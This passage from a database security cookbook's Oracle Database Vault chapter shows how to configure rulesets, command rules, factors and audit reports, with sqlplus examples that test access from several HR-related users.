

 $230$ 

7. Next create a second rule, type Evaluate VW\_EUROPE user as the name and SYS\_CONTEXT('USERENV', 'SESSION\_USER')= 'VW\_EUROPE' as the rule expression, as follows:



- 8. Click on the OK button. You will get back to the Rule Sets page; click on the OK button again.
- 9. At this step, we will re-use the SELECT command rule defined in the previous recipe. It will be associated with the Report from HR views ruleset.
- 10. Next go to the **Command Rules** page, choose the **SELECT** command rule, and click on the **Edit** button.



11. In the Rule Set panel, choose Report from HR views and click OK, as shown in the following screenshot:



12. From sqlplus, connect as the HR user and issue a SELECT against EMP\_DETAILS VIEW, as follows:



 $-$ **232** 

13. Now connect as vw america and issue the same SELECT as that used in the previous step, as follows: **SQL> conn vw\_america Enter password: Connected. SQL> select first\_name,last\_name from hr.emp\_Details\_view where employee\_id=100;**



14. Connect as vw europe and issue the SELECT again:

**SQL> conn vw\_europe Enter password: Connected. SQL> select first\_name,last\_name from hr.emp\_Details\_view where employee\_id=100;**



#### **SQL>**

Next, we will create a ruleset associated with the CREATE VIEW command rule.

- 15. Navigate to the Rule Sets page and click on the Create button. Then make the following changes:
	- If Type Create views for end of the month reporting as Name
	- In the Status panel select Enabled
	- For Evaluation Options select All True
	- In Audit Options choose Audit Disabled



D In Error Handling Options, choose Show Error Message for Error Handling, for Fail code enter 20999, enter You are not allowed to create reports until the end of the month in the Fail Message box, and for Custom Event Handler Option choose Handler disabled:



- 16. Select the Create views for end of the month reporting ruleset and click on the Edit button.
- 17. In the Rules Associated To The Rule Set panel, click on the Create button.



18. In the Create Rule page, type Evaluate HR user as the name and SYS\_CONTEXT('USERENV', 'SESSION\_USER') = 'HR' as the rule expression as follows, and click on the OK button.



19. In the Rules Associated to The Rule Set panel, click on the Add Existing Rules button. In the Rules to Add panel from the Available Rules listbox, select Is Last Day of Month and move to the Selected Rules listbox and click on the OK button, as follows:


- 20. Click on the OK button in the Edit Rule Set to finalize the modifications made to the Create views for end of the month reporting ruleset.
- 21. Next go to command rules and associate the CREATE VIEW command rule with the Create views for end of the month reporting ruleset, as follows:



22. Connect as the user HR and try to create a view named salaries and commisions, as follows:

**SQL> conn HR Enter password:**

 **\***

**Connected.**

**SQL> create or replace view salaries\_and\_commissions as select first\_name,last\_name,salary,commission\_pct from employees where commission\_pct is not null;**

**create or replace view salaries\_and\_commissions as select first\_name,last\_name,salary,commission\_pct from employees where commission\_pct is not null**

 $-$ **236** 

```
ERROR at line 1:
ORA-47306: 20999: You are not allowed to create reports until the 
end of the
month
```
**SQL>**

23. Check your current date, and modify your system date to fall on the end of the month: **SQL> select sysdate from dual;**

**SYSDATE --------- 16-APR-12**

**SQL>**

24. Modify your system date. We have the option to modify the system time or by using ALTER SYSTEM SET FIXED DATE=<desired date>:

**SQL> select sysdate from dual;**

**SYSDATE --------- 30-APR-12**

**SQL>**

25. Now try again to create the salaries\_and\_commissions view:

**SQL> create or replace view salaries\_and\_commissions as select first\_name,last\_name,salary,commission\_pct from employees where commission\_pct is not null;**

**View created.**

**SQL>**

Since we have changed the system date to the last day of the month and are connected as the user HR, the view is created. After testing, you should reset the system date back to the current date.

 $|237|$ 

# How it works...

The rules contained in a ruleset will be evaluated based on **Evaluation Options** that can be set to **All True** or **Any True**. If we use **All True**, then all the rules will be evaluated, and if one rule is returning FALSE, then the evaluation stops there and the operation will be denied. Otherwise if all the rules return TRUE, then the overall return will also be TRUE and the operation is allowed. If we use Any True, the evaluation stops at the first occurrence of the TRUE condition for any of the rules defined in the ruleset.

### There's more...

Here we also have default rulesets, which are deployed during Oracle Vault installation. More information about command rules can be found by running the Oracle Vault-related reports and by querying the DBA\_DV\_RULE, DBA\_DV\_RULE\_SETS, and DBA\_DV\_RULE\_SET\_RULE dictionary views.

# Creating and using Oracle Database Vault factors

Factors can also play an important role in enforcing security in Oracle Database Vault. A factor is a variable or an attribute, something similar to application context attributes. A factor can represent a user session, session identifier, module, IP address, and more. You can use factors for conditioning and restricting user authentication, and to build additional restrictions on data access based on their values and attributes.

# Getting ready

In this recipe, we will replace the rule expressions Evaluate VW\_AMERICA user and Evaluate VW EUROPE user with the default Session user factor.

# How to do it...

Oracle Database Vault provides build it factors that can be used alone or combined to enforce different types of evaluations:

1. Connect as the ODVA OWNER user and select the session user from the  $dvf$ . f\$session\_user factor function:

```
SQL> conn odva_owner
Enter password:
SQL> select dvf.f$session_user from dual;
```

$$
-\boxed{238}
$$

**F\$SESSION\_USER**

**------------------------------------------------------------------ --**

**ODVA\_OWNER**

**SQL>**

2. Connect as odva owner in DVA and navigate to the Factors page. Here we will see the default factors. You can check the Session user factor and click on the Edit button to study the proprieties of this factor. For the moment, we are interested in Retrieval Method. We can observe that it is the same as we are using in our rule expressions Evaluate VW\_AMERICA user and Evaluate VW\_EUROPE user, defined on the Report from HR views rule set. Click on the **Cancel** button.



3. Navigate to **Rule Sets**, check the Report from HR views ruleset, and replace the rule expression from Evaluate VW\_AMERICA user with DVF.F\$SESSION\_USER='VW\_ AMERICA' and the rule expression from Evaluate VW\_EUROPE user with DVF.F\$SESSION\_USER='VW\_EUROPE', shown as follows:





4. Connect in sqlplus as the user HR and issue a SELECT from emp details view, as follows:

**SQL> conn HR**

**Connected.**

**SQL> select first\_name, last\_name from emp\_details\_view where employee\_id=100; select first\_name, last\_name from emp\_details\_view where employee\_ id=100 \***

**ERROR at line 1:**

**ORA-47306: 20998: You are not allowed to report from this view**

#### **SQL>**

The ruleset is enforced, but this time by using factors.

5. Connect as the vw america user and issue the same SELECT from emp\_details view, as follows:

```
SQL> conn vw_america/vw_america
Connected.
SQL> select first_name, last_name from hr.emp_details_view where 
employee_id=100
;
FIRST NAME LAST NAME
-------------------- -------------------------
Steven King
```
**SQL>**

# How it works...

The value of factors is returned by factor functions. Every factor will have an associated factor function created automatically when the factor is created. The format of this function is F\$factorname and is stored within the DVF schema.

**SQL> connect system**

**Enter password:**

$$
-\overline{\textbf{240}}
$$

#### *Chapter 7*

**Connected.**

**SQL> select object\_name from dba\_objects where object\_type='FUNCTION' and owner='DVF';**

**OBJECT\_NAME**

**------------------------------------------------------------------------- -------**

**F\$DATABASE\_IP F\$DATABASE\_HOSTNAME F\$DATABASE\_INSTANCE F\$CLIENT\_IP F\$AUTHENTICATION\_METHOD F\$IDENTIFICATION\_TYPE F\$DATABASE\_DOMAIN F\$DATABASE\_NAME F\$LANG F\$LANGUAGE F\$NETWORK\_PROTOCOL F\$PROXY\_USER F\$PROXY\_ENTERPRISE\_IDENTITY F\$SESSION\_USER F\$DOMAIN F\$MACHINE F\$ENTERPRISE\_IDENTITY**

**17 rows selected.**

All factors are evaluated at the start of every session depending on the retrieval method defined for the factor. The retrieval method is usually an expression. For example, the session user factor has as the retrieval method sys\_context('USERENV', 'SESSION\_USER').

When a factor is defined, we should set some characteristics such as:

**Factor type:** This category contains the factor type. Here we have some defined categories that can be retrieved by using the following statement:

**SQL> select name from dvsys.dba\_dv\_factor;**

**NAME**



```
------------------------------
Domain
Database_Hostname
Database_IP
Database_Instance
Client_IP
Database_Domain
Database_Name
Network_Protocol
Proxy_User
Proxy_Enterprise_Identity
Machine
Authentication_Method
Identification_Type
Lang
Language
Session_
Enterprise_Identity
```
**17 rows selected.**

**SQL>** 

- $\triangleright$  Factor identification: This category can be set in three ways:
	- By method: In this case you should use a retrieval method
	- By constant: In this case, you should use a retrieval method that returns a constant
	- By factors: In this case you should use a child factor
- $\triangleright$  Factor identity: This is the actual value of the factor. For example, in the case of the session user factor, this is the username returned by the sys context('userenv','session\_user') retrieval method.
- $\triangleright$  Evaluation: This category can be set:
	- By session: When a session is created
	- By access: Each time the factor is accessed



#### *Chapter 7*

# There's more...

As with every Oracle Database Vault component discussed before, there are also default factors available for our use. These factors cover a wide area of database, protocol, session, and authentication variables, which can be used in the definition of rulesets as rule expressions.

To find out more about default factors, the DVSYS. DBA\_DV\_FACTORS view might be used. For example:

```
SQL> select name,description from dvsys.dba_dv_factor where 
name='Database_IP'
```
 **2 ;**

**NAME DESCRIPTION**

**----------------------------------------------**

**Database\_IP This factor defines the IP Address and retrieval method for a database server**

#### **SQL>**

Additional information about factors can be retrieved by using the Oracle Vault-related reports and by querying the DBA\_DV\_FACTOR, DBA\_DV\_FACTOR\_LINK, DBA\_DV\_FACTOR\_TYPE, DBA\_DV\_IDENTITY, and DBA\_DV\_IDENTITY\_MAP dictionary views.

# Creating and using Oracle Database Vault **reports**

Oracle Vault has an integrated reporting system that can be used for generating reports for specific Oracle Database Vault components, and for general database security. In the next series of recipes, we will generate some specific Oracle Database Vault reports as well as some reports related to general database security.

# Getting ready

In the previous recipes, we have created all the Oracle Vault objects with the audit options disabled. During this series of recipes, we will enable the **Audit Options** to **Audit On Success** or Failure on the realms and command rules created earlier, and we will generate several related audit reports. We will also generate some general database security reports related to privileges, audit, passwords, and so on.



How to do it...

The reporting system provided by Oracle Database Vault is a built in component of Oracle Database Vault Administrator Console:

1. Navigate to the Realm page, check HR\_TABLES\_REALM, and click on Edit. In the Audit Options panel, check Audit on Success or Failure and click OK:



2. Perform the same steps with **HR\_VIEWS\_REALM**:



 $244$ 

3. Navigate to the Rule Set page and check Report from HR Views. In the panel Audit Options check Audit on Success or Failure and click on OK, as follows:



- 4. Repeat the same steps with the Create views for end of the month reporting ruleset.
- 5. Next we will generate some audit information. Try to violate the realm authorizations by issuing a SELECT against the employees table, with the user system:

**SQL> conn system Enter password: Connected.**

**SQL> select first\_name from hr.employees where employee\_id=100; select first\_name from hr.employees where employee\_id=100**

**ERROR at line 1: ORA-01031: insufficient privileges**

 **\***

**SQL>**

 $|245|$ 

```
6. Next, issue the same statement connected as the user HR:
   SQL> conn HR
   Enter password:
   Connected.
   SQL> select first_name from hr.employees where employee_id=100;
   FIRST_NAME
   --------------------
   Steven
```
**SQL>**

```
7. Again, as the user system try to issue a SELECT against emp_details_view:
   SQL> conn system
   Enter password:
   Connected.
   SQL> select first_name from hr.emp_details_view where employee_
   id=100;
   select first_name from hr.emp_details_view where employee_id=100
    *
   ERROR at line 1:
   ORA-01031: insufficient privileges
```
**SQL>**

8. As the user vw europe issue the same SELECT:

```
SQL> conn vw_europe/
Enter password:
Connected.
SQL> select first_name from hr.emp_details_view where employee_
id=100;
FIRST_NAME
--------------------
Steven
SQL>
```
 $-$ 246

9. Try to issue the same SELECT as the user HR:

```
SQL> conn HR
Enter password:
Connected.
SQL> select first_name from hr.emp_details_view where employee_
id=100;
